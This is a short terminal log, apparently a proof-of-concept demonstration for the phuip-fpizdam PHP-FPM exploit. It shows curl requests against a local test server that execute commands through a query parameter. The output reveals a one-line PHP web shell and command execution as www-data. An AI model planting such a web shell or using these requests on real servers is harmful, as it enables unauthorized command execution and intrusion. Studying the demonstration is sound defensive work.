 xf0rk@xf0rks-MacBook-Pro /phuip-fpizdam master curl "http://127.0.0.1:8080/index.php?a=/bin/cat+/tmp/a"
<?php echo `$_GET[a]`;return;?>
hello world%
xf0rk@xf0rks-MacBook-Pro /phuip-fpizdam master curl "http://127.0.0.1:8080/index.php?a=/usr/bin/id"
hello world%
xf0rk@xf0rks-MacBook-Pro /phuip-fpizdam master curl "http://127.0.0.1:8080/index.php?a=/usr/bin/id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hello world%
xf0rk@xf0rks-MacBook-Pro /phuip-fpizdam master